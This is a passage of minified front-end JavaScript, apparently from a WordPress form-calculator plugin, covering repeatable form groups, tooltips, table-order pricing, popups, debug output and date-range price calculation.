y=String(v.conditional.target[z]);-1!==W.form_vars[s].form_elements_order.indexOf(y)&&(v.conditional.target[z]=y+"-"+u[l].repeat_index)}}}i.find(".ezfc-spinner").each(function(){W.init_spinner(R(this))}),i.find(".ezfc-slider").each(function(){W.init_slider(R(this))}),d.find(".ezfc-spinner").each(function(){W.init_spinner(R(this))}),d.find(".ezfc-slider").each(function(){W.init_slider(R(this))}),this.init_table_order(s),this.form_change(n),this.group_check_actions(_)}},this.group_remove=function(e){var t=R("#ezfc-repeatable-wrapper-"+e).find(".ezfc-repeatable-form-elements > .ezfc-custom-element");if(!(t.length<=1)){var a=this.get_element_object(e),i=this.get_element_object_value(a,"__repeated_count",0);this.set_element_object_value(a,"__repeated_count",--i);var r=t.last(),n=this.get_repeatable_element_counter_from_dom_id(r.attr("id")),s=R("#ezfc_element-"+e+"-"+n),o=s.closest(".ezfc-form");for(var c in a.__element_ids){var l=a.__element_ids[c]+"-"+n,_=a.__repeated_ids.indexOf(l);-1<_&&a.__repeated_ids.splice(_,1);var d=this.form_vars[a.form_id].form_elements_order.indexOf(l);-1<d&&this.form_vars[a.form_id].form_elements_order.splice(d,1)}s.fadeOut(300,function(){R(this).remove()}),this.form_change(o),this.group_check_actions(e)}},this.group_check_actions=function(e){var t=this.get_element_object(e),a=R("#ezfc-repeatable-wrapper-"+e),i=parseInt(this.get_element_object_value(t,"repeatable_count_max",0)),r=this.get_element_object_value(t,"__repeated_count",0),n=a.find(".ezfc-repeatable-form-repeat-button"),s=a.find(".ezfc-repeatable-form-remove-button");0==r?(n.removeAttr("disabled"),s.attr("disabled","disabled")):(0<i&&i-1<=r?n.attr("disabled","disabled"):n.removeAttr("disabled"),s.removeAttr("disabled"))},this.toggle_group=function(e,t){var a=e.find("> .ezfc-group-elements").first();if(e.hasClass("ezfc-group-collapsible")){a.slideToggle(500);var i="ezfc-group-active",r="fa-chevron-circle-down",n="fa-chevron-circle-right",s=e.find(".ezfc-collapse-icon i").first();s.hasClass(r)&&!t?(s.removeClass(r).addClass(n),e.removeClass(i)):(s.removeClass(n).addClass(r),e.addClass(i))}},this.init_tips=function(){R(".ezfc-element-description[data-ezfctip]").each(function(){var e=R(this).data("ezfctip");new Opentip(R(this),{background:ezfc_vars.opentip.background||"yellow",borderWidth:0,closeButtonCrossColor:ezfc_vars.opentip.color||"black",redraw:!0,removeElementsOnHide:!0,target:R(this),tipJoint:ezfc_vars.required_text_position||"middle right"}).setContent(e)})},this.init_table_order=function(e){for(var t in this.form_vars[e].form_elements_order){var a=this.form_vars[e].form_elements_order[t],i=this.get_element_object(a),r=this.get_element_dom(a);if("table_order"==i.type)for(var n in i.table_order){var s=i.table_order[n],o=s.option.value,c=r.find(".ezfc-element-table_order-row[data-row='"+n+"']").find(".ezfc-element-table_order-subtotal"),l=W.format_price(e,o,null,null,i.is_currency),_=W.get_element_object_value(s.option,"text_prefix",""),d=W.get_element_object_value(s.option,"text_suffix","");c.text(_+l+d)}}},this.update_table_order=function(e,t){var a=this.get_element_object(e),i=W.get_element_object_value(a,"current_value",0),r=this.format_price(t,i,null,null,a.is_currency);R("#ezfc_element-"+e+"-footer-price").text(r)},this.update_table_order_all=function(e){for(var t in this.form_vars[e].form_elements_order){var a=this.form_vars[e].form_elements_order[t];"table_order"==this.get_element_object(a).type&&this.update_table_order(a,e)}},this.show_tip=function(e,t,a,i){var r=new Opentip(e,{background:ezfc_vars.opentip.background||"yellow",closeButtonCrossColor:ezfc_vars.opentip.color||"black",delay:a,hideDelay:.1,hideTriggers:["closeButton","target"],removeElementsOnHide:!0,showOn:null,target:t,tipJoint:ezfc_vars.required_text_position||"middle right"});r.setContent(i),r.show()},this.submit_cancel=function(e,t){var a=e.closest(".ezfc-wrapper"),i=e.find("input[type='submit']"),r=e.find(".ezfc-submit-icon"),n=e.data("id");for(var s in r.fadeOut(),i.prop("disabled",!1),a.find(".ezfc-payment-submit, .ezfc-payment-cancel").prop("disabled",!1),this.payment_methods){var o=W.payment_methods[s];W.form_vars[n].payment_info_shown[o]=0}},this.popup_form_open=function(e){var t=R("#ezfc-form-popup-"+e);if(t.length){var a=R(".ezfc-modal"),i=t.parent();i.length&&"body"!=i[0].tagName&&(t.appendTo("body"),a.appendTo("body")),a.addClass("ezfc-modal-open"),t.fadeIn()}},this.popup_form_close=function(e){R(".ezfc-modal").removeClass("ezfc-modal-open"),R("#ezfc-form-popup-"+e).fadeOut()},this.remove_debug_info=function(){R(".ezfc-debug-info").remove()},this.add_debug_info=function(e,t,a){if(2==ezfc_vars.debug_mode&&"group"!=(e=e||R(t).data("element"))){var i=R(t).attr("id"),r="ezfc-debug-"+(i=i&&i.split("ezfc_element-")[1]),n=R("#"+r).length;if("custom_calculation"!=e||!n){var s="[["+e+" #"+i+"]]\n["+e+"]\n"+a+"\n\n";n?R(t).find(".ezfc-debug-info").append(s):R(t).append("<pre id='"+r+"' class='ezfc-debug-info ezfc-debug-type-"+e+"'>"+s+"</pre>"),console.log(a,t)}}},this.debug_message=function(e,t){t=void 0===t?1:t,0==ezfc_vars.debug_mode||ezfc_vars.debug_mode<t||console.log(e)},this.jqueryui_date_diff=function(e,t,a,i,r){if(!e||!t)return 0;var n=new Date(e),s=new Date(t),o=0,c=0,l=!1,_=[],d=!1,f=!1;if(r=r||"calculated",1==this.get_element_object_value(i,"daterange_count_full_days",0)&&(s=s.setDate(s.getDate()+1)),i&&(d=this.get_element_object_value(i,"datepicker_day_prices_default",!1),f=this.get_element_object_value(i,"datepicker_day_prices",!1),"object"==typeof d&&(d=R.map(d,parseFloat)),"object"==typeof f))for(var u in f){var m=f[u].split("=");if(1<m.length){l=!0;var p=m[0].split(":");p[0]=new Date(p[0]),p[1]=new Date(p[1]);var h=R.map(m[1].split(","),parseFloat);_.push({start:p[0],end:p[1],prices:h})}}for(;n<s;){var v=n.getUTCDay(),g=this.dates_get_single_price(_,n),b=!1;a?6!==v&&7!==v&&(b=!0):b=!0,b&&o++,-1!=g?c+=g:d&&void 0!==d[v]&&(c+=d[v]),n.setDate(n.getDate()+1)}return l&&"raw"!=r?c:o},this.dates_get_single_price=function(e,t){for(var a in e){var i=e[a];if(t>=i.start&&t<=i.end){var r=t.getUTCDay();if(void 0!==i.prices[r])return i.prices[r];if("undefined"!==i.prices[0])return i.prices[0]}}return-1},this.roundTo=function(e,t){t=Math.max(0,parseInt(t));var a=Math.pow(10,t),i=e*a;return Math.round(i)/a},this.sprintf=function(){var a=arguments,i=1;return a[0].replace(/%((%)|s|d)/g,function(e){var t=null;if(e[2])t=e[2];else{switch(t=a[i],e){case"%d":t=parseFloat(t),isNaN(t)&&(t=0)}i++}return t})},this.throttle=function(i,r,n){var s,o;return r=r||100,function(){var e=n||this,t=+new Date,a=arguments;s&&t<s+r?(clearTimeout(o),o=setTimeout(function(){s=t,i.apply(e,a)},r)):(s=t,i.apply(e,a))}},this.unique=function(e){var a=[];return R.each(e,function(e,t){-1===R.inArray(t,a)&&a.push(t)}),a},this.has_class=function(e,t){for(var a in t)if(e.hasClass(t[a]))return!0;return!1},this.is_empty=function(e){return""===R.trim(e)},this.is_empty_or_zero=function(e){return this.is_empty(e)||0==e},this.object_has_property=function(e,t){return"object"==typeof e&&null!==e&&e.hasOwnProperty(t)},this.generate_ref_id=function(){function e(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return e()+e()+e()+e()},this.set_ref_id=function(e){var t=this.generate_ref_id();R("#ezfc-ref-id-"+e).val(t)},this.get_calculation_routine_by_name=function(e,t){if(!e.hasOwnProperty("calculate_routine"))return!1;t=R.trim(t);var a=[];for(var i in e.calculate_routine)e.calculate_routine[i].name==t&&a.push(parseInt(i));return a},this.file_upload_attach_event=function(e,t,a,i){return""==R(e).val()||(t.files=t.originalFiles,t.submit(),R(a).attr("disabled","disabled"),i.preventDefault()),!1},this.init()},ezfc_functions={},jQuery(document).ready(function(e){EZFC=new EZFC_Object(e)}));